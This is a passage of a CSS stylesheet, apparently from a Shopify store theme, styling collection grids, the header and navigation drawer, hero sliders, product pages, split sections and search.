  .collection-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .collection-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .collection-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.collection-body,
.collections-body {
  padding: var(--spacing) 0;
}

.collection-body-filters {
  display: flex;
  align-items: center;
  margin-bottom: calc(var(--spacing) / 2);
  margin-top: calc(var(--spacing) / -2);
}

.collection-body-filters-sort {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-left: auto;
}

.collection-body-filters-sort select {
  width: 220px;
}

.collection-body-grid,
.collections-body-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 575px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.featured-collection {
  background: var(--background_color);
}

.featured-collection.featured-collection--alt {
  background: var(--background_2_color);
}

.featured-collection-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .featured-collection-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.footer {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.footer-top {
  display: flex;
  padding: 60px 0;
}

@media (max-width: 959px) {
  .footer-top {
    row-gap: 40px;
    flex-direction: column;
  }
}

@media (min-width: 960px) {
  .footer-top {
    justify-content: space-between;
    flex-direction: row;
  }
}

.footer-top-column--menu h2 {
  font-size: 20px;
  margin-bottom: 20px;
}

.footer-top-column--menu li+.footer-top-column--menu li {
  margin-top: 10px;
}

.footer-top-column--menu a {
  color: var(--inverse_text_color);
}

.footer-top-column--menu a:hover {
  text-decoration: underline;
}

.footer-top-logo {
  margin-bottom: 20px;
}

.footer-top-social {
  display: inline-flex;
  gap: 16px;
}

.footer-top-social a {
  width: 40px;
  height: 40px;
  border: 1px solid var(--inverse_border_color);
  color: var(--inverse_text_color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.footer-top-social svg {
  height: 18px;
  transition: 0.2s transform;
}

.footer-top-social a:hover svg {
  transform: scale(1.07);
}

.footer-bottom {
  padding: 25px 0;
  border-top: 1px solid var(--inverse_border_color);
}

.footer-bottom p {
  font-size: 12px;
  opacity: 1;
  text-align: center;
}

.header {
  /* background: var(--background_color);
  color: var(--text_color); */
  border-bottom: 1px solid var(--border_color);
  top: 0;
  transition: 0.2s top;
  z-index: 100;
  width: 100%;
  position: absolute;
}

.header.header--fixed {
  position: fixed;
  margin-top: -76px;
  transition: 0.2s transform;
}

.header.header--fixed.header--sticky-active {
  transform: translateY(100%);
}

.header-flex {
  display: flex;
  height: 75px;
  align-items: center;
  position: relative;
}

.header-logo {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

  .header-nav {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    height: 100vh;
    overflow: auto;
    width: 300px;
    padding: 40px 0;
    background-color: var(--background_2_color);
    transition: 0.2s transform;
    transform: translate(-100%);
  }


  .header-nav-mobile-close-out>a {
    display: flex !important;
    justify-content: space-between;
    align-items: center;
  }


/* @media (min-width: 576px) {
  .header-nav-mobile-close-out {
    display: none !important;
  }
} */

/* @media (min-width: 960px) {
  .header-nav {
    display: inline-flex;
    align-items: center;
    gap: 40px;
  }
} */

.nav-active .header-nav {
  transform: none;
}

/* @media (min-width: 960px) {
  .header-nav-item {
    padding: 20px 0;
  }
} */

/* @media (min-width: 960px) {
  .header-nav-item.header-nav-item--has-sub {
    position: relative;
  }
} */

.header-nav-anchor {
  color: var(--inverse_text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

/* @media (max-width: 959px) { */
  .header-nav-anchor {
    color: var(--text_color);
    display: block;
    font-size: 20px;
    padding: 10px 20px;
  }
/* } */

/* @media (min-width: 960px) {
  .header-nav-anchor {
    display: inline-block;
  }
} */

.header-nav-anchor:hover {
  opacity: 0.7;
}

.header-nav-anchor.header-nav-anchor--sub-trigger {
  justify-content: space-between;
  align-items: center;
}

@media (max-width: 959px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: flex;
  }
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: inline-flex;
    gap: 6px;
  }
}

.header-nav-anchor.header-nav-anchor--sub-trigger svg {
  width: 24px;
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    margin-top: 2px;
  }
}

.header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
  transform: rotate(180deg);
}

@media (min-width: 960px) {
  .header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    transform: none;
  }
}

@media (max-width: 959px) {
  .header-sub-nav {
    background-color: var(--background_2_color);
    display: none;
  }
}

@media (min-width: 960px) {
  .header-sub-nav {
    position: absolute;
    width: 260px;
    background: var(--background_2_color);
    border-radius: 20px;
    padding: 15px;
    margin-left: -15px;
    opacity: 0;
    left: -9999px;
    top: -9999px;
    margin-top: -10px;
    transition: var(--fadeOff);
    box-shadow: 0 10px 15px -3px #0000001a, 0 4px 6px -4px #0000001a;
  }
}

@media (min-width: 960px) {
  .header-sub-nav:before {
    position: absolute;
    width: 14px;
    height: 14px;
    background: var(--background_2_color);
    transform: rotate(45deg) translate(-50%);
    content: "";
    top: 0;
    left: 50%;
  }
}

.header-nav-item:hover .header-sub-nav,
.header-sub-nav:hover {
  transition: var(--fadeOn);
  opacity: 1;
  left: 0;
  top: 100%;
}

.header-nav-item--sub-active .header-sub-nav {
  display: block;
}

@media (max-width: 959px) {
  .header-sub-nav-item {
    border-top: 1px solid var(--border_color);
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item+.header-sub-nav-item {
    margin-top: 5px;
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item.header-sub-nav-item--has-sub {
    margin-bottom: 10px;
  }
}

.header-sub-nav-anchor {
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-nav-anchor {
    padding: 6px 20px;
    display: block;
  }
}

.header-sub-nav-anchor:hover {
  opacity: 0.7;
}

@media (max-width: 959px) {
  .header-sub-sub-nav {
    padding-bottom: 10px;
  }
}

@media (min-width: 960px) {
  .header-sub-sub-nav {
    margin-left: 10px;
  }
}

.header-sub-sub-nav-anchor {
  color: var(--text_color);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-sub-nav-anchor {
    padding: 0 20px 0 30px;
    display: block;
  }
}

.header-sub-sub-nav-anchor:hover {
  opacity: 0.7;
}

.header-icons {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  margin-left: auto;
}

.header-icons-item,
.header-icons-anchor {
  width: 32px;
  height: 32px;
  display: block;
}

.header-icons-anchor {
  transition: 0.2s opacity;
}

.header-icons-anchor:hover {
  opacity: 0.7;
}

.header-icons-anchor--cart {
  position: relative;
}

.header-icons-anchor--search {
  margin-top: 2px;
}

.header-icons-anchor-cart-count {
  position: absolute;
  right: -5px;
  bottom: -5px;
  min-width: 20px;
  padding: 0 5px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 20px;
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

.header-icons-anchor-cart-count--hide {
  opacity: 0;
}

.header-hamburger {
  color: var(--inverse_text_color);
  position: relative;
}

@media (min-width: 960px) {
  .header-hamburger {
    display: block;
  }
}

.header-hamburger-close,
.header-hamburger-open {
  width: 28px;
  height: 28px;
  display: block;
  transition: 0.2s opacity, 0.2s transform;
}

.header-hamburger-close {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.nav-active .header-hamburger-close {
  transform: translate(-50%, -50%);
  opacity: 1;
}

.nav-active .header-hamburger-open {
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.header-overlay {
  position: fixed;
  z-index: 90;
  bottom: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background-color: var(--text_color);
  transition: var(--fadeOff);
  opacity: 0;
  height: calc(100% - var(--navDrawerOffset));
}

@media (min-width: 960px) {
  .header-overlay {
    display: none;
  }
}

.nav-active .header-overlay {
  opacity: 0.4;
  left: 0;
  transition: var(--fadeOn);
}

.heading-divide {
  background-color: var(--background_color);
}

.heading-divide.heading-divide--alt {
  background-color: var(--background_2_color);
}

.heading-divide.heading-divide--inverse {
  background-color: var(--inverse_background_color);
}

.heading-divide.heading-divide--inverse h2 {
  color: var(--inverse_text_color);
}

.heading-divide-flex {
  display: flex;
  align-items: center;
  gap: 36px;
}

.heading-divide-flex h2 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .heading-divide-flex h2 {
    font-size: 38px;
  }
}

.heading-divide-flex-divide {
  height: 1px;
  flex: 1;
  background: var(--border_color);
}

.heading-divide--inverse .heading-divide-flex-divide {
  background: var(--inverse_border_color);
}

.hero {
  background-size: cover;
  background-position: center center;
}

.hero-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .hero-flex {
    flex-direction: column;
    padding: var(--spacing) 0;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    padding: var(--spacing) 0;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .hero.hero--reverse .hero-flex {
    flex-direction: column-reverse;
  }
}

@media (min-width: 960px) {
  .hero-flex-text {
    width: 40%;
  }
}

.hero-flex-text-inner {
  max-width: 400px;
}

.hero--inverse .hero-flex-text-inner {
  color: var(--inverse_text_color);
}

@media (max-width: 959px) {
  .hero-flex-text-inner {
    text-align: center;
    margin: 0 auto;
  }
}

.hero-flex-text-inner h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .hero-flex-text-inner h1 {
    font-size: 36px;
  }
}

.hero-flex-text-inner h1 strong {
  display: block;
}

.hero-flex-text-inner .button {
  margin-top: 20px;
}

@media (max-width: 959px) {
  .hero-flex-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .hero-flex-image {
    width: 60%;
  }
}

.hero-flex-image img {
  margin: 0 auto;
}

.hero-classic {
  background-size: cover;
  background-position: top center;
  position: relative;
}

@media (min-width: 599px) {
  .hero-classic-slider-item {
    margin: 0 !important;
    width: 100% !important;
    height: 43vw;
    margin-right: 20px !important;
  }
}

@media (min-width: 960px) {
  .hero-classic-slider-item {
    font-size: 21px;
  }
}

.hero-classic-slider--inverse .hero-classic-slider-item {
  background: var(--inverse_background_color);
  color: var(--text_color);
}

.hero-classic-slider-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.hero-classic-slider--inverse .hero-classic-slider-item ul {
  color: var(--star_color);
}

.hero-classic-slider-item blockquote {
  margin: 15px 0;
}

.hero-classic-slider-item span {
  display: block;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.star-bar {
  border-radius: 7px;
  display: flex;
  width: 94%;
  justify-content: center;
  align-items: center;
  margin: auto;
  margin-bottom: 10px;
}

@media (min-width: 599px) {
  .star-bar {
    margin: 0;
    width: fit-content;
  }
}
@media (max-width: 590px){
  .star-bar{
    width: 90%;
  }
}

.stars {
  display: flex;
  align-items: center;
}

.stars span {
  margin-right: 2px;
}

.star-title {
  display: flex;
  align-items: center;
}

.hero-classic-desktop {
  display: none;
}

@media (min-width: 599px) {
  .hero-classic-desktop {
    display: block;
    /*     min-height: 500px; */
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100%;
  }

  .hero-classic-mobile {
    display: none;
  }
}

.hero-classic-text {
  position: absolute;
  left: 0;
  width: 100%;
}

.hero-classic-secondary-button {
  border: none;
}

.hero-classic.hero-classic--desktop-text-right .hero-classic-text-inner {
  margin: auto;
}

.hero-classic.hero-classic--mobile-text-top .hero-classic-text {
  bottom: 3%;
}

@media (min-width: 599px) {
  .hero-classic-text {
    top: 50%;
    transform: translateY(-50%);
    width: 50%;
  }

  .hero-classic-text-inner {
    /* margin: auto; */
    padding-left: 10%;
  }


}

.hero-classic-text-inner {
  margin: auto;
  /* padding-left: 10%; */
}

.hero-classic-text-inner h1 {
  text-transform: uppercase;
  text-align: center;
}

.hero-classic-text-inner>p {
  line-height: 1.4;
  margin-top: 7px !important;
  text-align: center;
}

@media (max-width: 599px) {
  .hero-classic-text-inner h1 {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text-inner>p {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text {
    bottom: 5%;
  }
}

.hero-classic-text-inner .button {
  margin: auto;
  margin-top: 14px;
}

@media (min-width: 599px) {
  .hero-classic-text-inner h1 {
    text-align: left;
    margin-top: 15px;
  }

  .hero-classic-text-inner>p {
    margin-top: 13px;
    text-align: left;
  }

  .hero-classic-text-inner .button {
    margin: auto;
    margin-top: 20px;
  }

  .hero-classic-buttons {
    justify-content: start !important;
  }
}

.intro-text {
  text-align: center;
  max-width: 640px;
  margin: 0 auto;
}

.intro-text h2,
.intro-text h3 {
  max-width: 460px;
  margin: 0 auto;
}

.intro-text h2 {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  margin-bottom: 5px;
  color: var(--accent_color);
}

.intro-text h3 {
  font-size: 32px;
  margin: 0 auto;
}

@media (min-width: 960px) {
  .intro-text h3 {
    font-size: 40px;
  }
}

.intro-text p {
  margin-top: 10px;
}

.intro-text p a {
  text-decoration: none;
  color: black;
}

.intro-text p+p {
  margin-top: 25px;
}

.intro {
  background-color: var(--background_color);
}

.intro.intro--alt {
  background-color: var(--background_2_color);
}

.intro.intro--inverse {
  background-color: var(--inverse_background_color);
}

.intro.intro--inverse h2 {
  color: var(--inverse_accent_color);
}

.intro.intro--inverse h3,
.intro.intro--inverse p {
  color: var(--inverse_text_color);
}

.list-collections {
  padding: var(--spacing) 0;
  background-color: var(--background_color);
}

.list-collections h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .list-collections h1 {
    font-size: 40px;
  }
}

.list-collections-grid {
  display: grid;
  column-gap: var(--grid_x_spacing);
  row-gap: var(--grid_y_spacing);
}

@media (min-width: 600px) {
  .list-collections-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .list-collections-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.collection-grid-item {
  color: var(--text_color);
}

@media (max-width: 959px) {
  .collection-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .collection-grid-item {
    display: flex;
    flex-direction: column;
  }
}

.collection-grid-item img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.collection-grid-item h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-grid-item h3 {
    font-size: 20px;
  }
}

.collection-grid-item p {
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .collection-grid-item .button {
    margin-top: auto;
  }
}

.collection-grid-item-image {
  height: 240px;
  border-radius: var(--image_radius);
  background: var(--inverse_background_color);
  overflow: hidden;
}

.collection-grid-item-image img {
  width: 100%;
  height: 240px;
  object-fit: cover;
}

.logo-list {
  padding: 40px 0;
  max-width: 100vw;
  overflow: hidden;
  border-bottom: 1px solid var(--border_color);
  background-color: var(--background_color);
}

.logo-list--alt {
  background-color: var(--background_2_color);
}

.logo-list h2 {
  margin-bottom: 24px;
  font-size: 32px;
  text-align: center;
}

.logo-list-logos-wrap {
  overflow: hidden;
  position: relative;
}

.logo-list--alt .logo-list-logos-wrap:after {
  background: linear-gradient(-90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list--alt .logo-list-logos-wrap:before {
  background: linear-gradient(90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list-logos-wrap h2 {
  text-align: center;
}

.logo-list-logos {
  white-space: nowrap;
  user-select: none;
  position: relative;
  display: inline-block;
}

.logo-list-logos-slide {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  will-change: transform;
  animation: 10s infinite marquee linear;
}

.logo-list-logos-slide-logo {
  margin: 0 40px;
  display: inline-block;
}

.page-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .page-main {
    padding: var(--spacing) 0;
  }
}

.page-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.page-main-content-heading {
  font-size: 44px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .page-main-content-heading {
    font-size: 54px;
  }
}

@media (max-width: 959px) {
  .circle-video-menu-wrap-wrap+.product-main-wrap .product-main,
  .circle-menu-wrap+.product-main-wrap .product-main {
    padding-top: 0;
  }
}

.product-main {
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .product-main {
    padding: var(--spacing) 0;
  }
}

.product-main .yotpo-selling-plans {
  width: 100%;
  grid-gap: 10px !important;
  display: grid !important;
  grid-template-columns: 2fr 2fr !important;
}

.product-main-flex {
  display: flex;
}

@media (max-width: 959px) {
  .product-main-flex {
    flex-direction: column;
    row-gap: 20px;
  }
}

@media (min-width: 960px) {
  .product-main-flex {
    flex-direction: row;
    column-gap: 60px;
  }
}

@media (min-width: 960px) {
  .product-main-images {
    width: 55%;
  }
}

.product-main-image {
  border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 959px) {

  .product-main-image {
    height: 125vw;
  }
}

.product-main-image-thumbs::-webkit-scrollbar {
  display: none;
}

.circle-menu {
  background: var(--background_color);
}

@media (min-width: 960px) {
  /* .circle-menu {
    display: none;
  } */
}

.ig-slider-modal,
.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.ig-slider-modal.ig-slider-modal--active,
.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.ig-slider-modal .width,
.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.ig-slider-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.ig-slider-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.ig-slider-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

@media (max-width: 959px) {
  .product-main-image-thumbs {
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 10px;
    margin: 20px -18px 0;
    gap: 8px;
  }
}

@media (min-width: 960px) {
  .product-main-image-thumbs {
    flex-wrap: wrap;
    display: inline-flex;
    margin: 20px 0 0;
    gap: 12px;
  }
}

.product-main-image-thumb {
  border-radius: calc(var(--image_radius) / 2);
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.2);
  transition: 0.2s border-color;
  display: inline-block;
  width: 60px;
  height: auto;
  aspect-ratio: 3 / 4;
}

@media (min-width: 960px) {
  .product-main-image-thumb {
    display: block;
    width: 80px;
    height: auto;
  }

  .product-main-image-thumb+.product-main-image-thumb {
    margin-right: 10px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:first-of-type {
    margin-left: 0px;
  }
}


@media (max-width: 959px) {
  .product-main-image-thumb+.product-main-image-thumb {
    margin-left: 0px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:last-of-type {
    margin-right: 20px;
  }
}

.product-main-image-thumb.product-main-image-thumb--selected,
.product-main-image-thumb:hover {
  border: 1px solid var(--text_color);
}

.product-main-image-thumb img {
  width: 100%;
  height: auto;
  aspect-ratio: 3 / 4;
  object-fit: cover;
}

@media (min-width: 960px) {
  .product-main-image-thumb img {
    width: 100%;
    height: auto;
    aspect-ratio: 3 / 4;
  }

  .circle-menu {
    display: none;
  }
}

@media (min-width: 960px) {
  .product-main-form {
    padding-top: 20px;
    width: 45%;
  }
}

.product-main-content>*+* {
  margin-top: 20px;
}

.product-main-title {
  font-size: 32px;
}

@media (min-width: 960px) {
  .product-main-title {
    font-size: 40px;
  }
}

.product-main-price {
  font-size: 20px;
  display: block;
  line-height: 1;
}

@media (min-width: 960px) {
  .product-main-price {
    font-size: 24px;
  }
}

.product-main-price .compare {
  text-decoration: line-through;
  font-size: var(--body_font_size);
}

.product-main-description {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
}

.product-main-description--expandable {
  max-height: 144px;
  overflow: hidden;
  position: relative;
}

.product-main-description-inner {
  padding: 24px 0;
  line-height: 23px;
}

.product-main-description-read {
  position: absolute;
  align-items: center;
  justify-content: flex-end;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 10px;
  cursor: pointer;
  background: white;
  height: 24px;
}

.product-main-description-read>h3 {
  padding: 4px 12px;
  background: white;
}

.product-main-description--expandable .product-main-description-read {
  display: flex;
}

.product-main-options>*+* {
  margin-top: 20px;
}

.product-main-option {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.product-main-option legend {
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  font-size: 14px;
  margin-bottom: 5px;
}

.product-main-option>span {
  width: 54px;
}

.product-main-option-value input {
  /* display: none; */
}

.product-main-option-value label {
  line-height: 34px;
  font-size: 14px;
  border-radius: 7px;
  background: var(--background_2_color);
  border: 1px solid var(--text_color);
  transition: 0.2s background-color, 0.2s color;
}

.product-variant-color-swatch {
  width: 36px;
  height: 36px;
  border-radius: 50% !important;
  border: 1px solid #5e5e5e;
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.product-main-option-value>label:not(.product-variant-color-swatch) {
  min-width: 36px !important;
  height: 36px !important;
  width: fit-content !important;
  padding: 0 5px !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-main-option-value input:checked+label,
.product-main-option-value label:hover {
  color: var(--inverse_text_color);
}

.product-main-dynamic-checkout {
  margin-top: 10px;
}

.product-main-dynamic-checkout .shopify-payment-button__button {
  height: 56px;
  border-radius: 7px;
  overflow: hidden;
}

.product-main-dynamic-terms {
  margin-top: 20px;
  font-size: 13px;
}

.product-main-trust {
  margin-top: 10px !important;
}

.product-main-content>.product-main-buttons .shopify-payment-button__more-options {
  display: none !important;
}

.product-main-buttons .button,
.product-main-buttons button {
  border-radius: 7px !important;
  height: 56px !important;
}

@media (max-width: 1099px) {
  .product-main-trust {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-trust {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (max-width: 1099px) {
  .product-main-trust-left {
    margin-bottom: 5px;
  }
}

.product-main-trust-left p {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 14px;
}

.product-main-trust-right ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.product-main-three {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  padding: 10px 20px;
  display: flex;
  gap: 10px;
}

.product-main-three-item {
  width: 33.333333%;
}

@media (max-width: 1099px) {
  .product-main-three-item {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-three-item {
    text-align: left;
    display: flex;
    align-items: center;
    gap: 10px;
  }
}

@media (max-width: 1099px) {
  .product-main-three-item img {
    margin: 0 auto 10px;
  }
}

.product-main-three-item p {
  font-size: 13px;
  flex: 1;
  line-height: 1.2;
}

.product-main-review {
  font-size: 14px;
  padding: 20px;
  border-radius: var(--field_radius);
}

.product-main-review--inverse {
  background-color: var(--inverse_background_color);
  color: var(--inverse_text_color);
  border-color: var(--inverse_background_color);
}

.product-main-review--alt {
  border-color: var(--background_2_color);
  background-color: var(--background_2_color);
}

.product-main-review ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.product-main-review--inverse ul {
  color: var(--inverse_star_color);
}

.product-main-review svg {
  width: 20px;
}

.product-main-review blockquote {
  margin: 15px 0;
}

.product-main-collapsable {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
  padding: 12px 0;
}

.product-main-collapsable+.product-main-collapsable {
  margin-top: 0;
  border-top: none;
}

.product-main-collapsable-header {
  display: flex;
  align-items: center;
  gap: 20px;
  cursor: pointer;
  user-select: none;
}

.product-main-collapsable-header h3 {
  flex: 1;
  font-size: 16px;
  line-height: 1;
}

.product-main-collapsable-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.product-main-collapsable--active .product-main-collapsable-header svg {
  transform: rotate(180deg);
}

.product-main-collapsable-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.product-main-collapsable-body-inner {
  margin-top: 10px;
}

.split-section-grid {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .split-section-grid {
    flex-direction: column;
    row-gap: 40px;
  }
}

.split-section--contained .split-section-grid {
  border-radius: var(--image_radius);
}

@media (max-width: 959px) {
  .split-section--contained .split-section-grid {
    padding: 40px 24px;
  }
}

@media (min-width: 960px) {
  .split-section--contained .split-section-grid {
    padding: 60px;
  }
}

@media (max-width: 959px) {
  .split-section-grid-column {
    width: 100%;
  }
}

@media (min-width: 960px) {
  .split-section-grid-column {
    flex: 1;
    width: auto;
  }
}

.split-section-grid-column--text.split-section-grid-column--right {
  text-align: right;
}

.split-section-grid-column--text.split-section-grid-column--center {
  text-align: center;
}

.split-section-grid-column--text .split-section-grid-column-text-wrap {
  max-width: 640px;
  margin: 0 auto;
}

.split-section-grid-column--text h2 {
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.split-section--inverse .split-section-grid-column--text h2 {
  color: var(--inverse_accent_color);
}

.split-section-grid-column--text h3 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .split-section-grid-column--text h3 {
    font-size: 40px;
  }
}

.split-section-grid-column--text .rte {
  margin-bottom: 25px;
}

.split-section-grid-column--image img {
  border-radius: var(--image_radius);
  max-width: none;
  width: 100%;
}

.split-section-grid-column--link-card {
  position: relative;
}

.split-section-grid-column--link-card img {
  max-width: none;
  width: 100%;
}

.split-section-link-card-text {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  display: block;
  bottom: 40px;
}

.split-section-link-card-text h3 {
  color: #fff;
  font-size: 32px;
  margin-bottom: 20px;
}

.split-section-grid-column--link-block {
  display: block;
  padding: 40px;
  border-radius: var(--image_radius);
}

.split-section-link-block-text {
  text-align: center;
  display: block;
}

.split-section-link-block-text img {
  margin: 0 auto 40px;
}

.split-section-link-block-text h3 {
  font-size: 32px;
  margin-bottom: 20px;
  color: #fff;
}

.split-section-grid-column--review {
  position: relative;
  display: flex;
  align-items: center;
  gap: 20px;
}

.split-section-grid-column--review img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
  object-fit: cover;
  max-width: none;
}

@media (min-width: 600px) {
  .split-section-grid-column--review img {
    width: 80px;
    height: 80px;
  }
}

.split-section-grid-column--review svg {
  width: 18px;
}

@media (min-width: 600px) {
  .split-section-grid-column--review svg {
    width: 22px;
  }
}

.split-section-review-text blockquote {
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.split-section-review-text-bottom {
  margin-top: 5px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--accent_color);
}

.split-section--inverse .split-section-review-text-bottom {
  color: var(--inverse_accent_color);
}

.split-section-review-text-bottom ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.split-section-review-text-bottom svg {
  color: var(--star_color);
}

@media only screen and (max-width: 575px) {
  .split-section-review-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 8px solid #fff;
    box-sizing: content-box;
  }

  .split-section-review-text>blockquote>p {
    padding: 48px 16px 16px !important;
  }
}

.split-section--inverse .split-section-review-text-bottom svg {
  color: var(--inverse_star_color);
}

.split-section-grid-column--image-text img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.split-section-grid-column--image-text h3 {
  margin-bottom: 20px;
  font-size: 24px;
}

.search-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .search-main {
    padding: var(--spacing) 0;
  }
}

.search-main-search {
  max-width: 600px;
  margin: 0 auto;
}

.search-main-search h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .search-main-search h1 {
    font-size: 40px;
  }
}

.search-main-search-form {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-main-search-form input {
  flex: 1;
}

.search-main-results-empty {
  max-width: 600px;
  font-size: 18px;
  text-align: center;
  margin: 40px auto 0;
}

